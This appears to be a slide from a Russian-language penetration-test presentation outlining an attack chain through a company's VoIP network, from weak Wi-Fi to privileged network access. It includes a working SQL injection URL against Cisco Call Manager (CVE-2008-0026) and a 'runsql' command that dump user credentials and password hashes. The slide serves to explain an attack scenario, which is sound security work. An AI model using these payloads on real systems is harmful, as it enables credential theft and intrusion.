 VOIP

1. Доступ VOIP Wi-Fi (No WPA, «тормозит»)

2. Ближайший CISCO Call Manager
  a) SQLi, CVE-2008-0026
       https://www.example.org/ccmuser/personaladdressbookEdit.do?key='+UNION+ALL+SELECT+'','','',user,'',password+from+app
       licationuser;--

  b) Собираем хэши
         runsql select user,password from applicationuser
  c) Восстанавливает пароли из хэшей
                                                                                                                      Компьютер
                                                                                                                      нарушителя



3. Level 15 во всей сети
                                                                                                   1
                                                                                                       WEP
                                                                        ТОП       ТОП


                                                                              2             КЛВС
                                                                                                                     Вне офиса
                                                                                                                    Компании «А»




                                                                 PSTN
                                                                            IP PBX
                                                                         Компания «А»
                                                                                        3
                                                                                                             SQL injection
                                                                                                             CVE-2008-0026
 
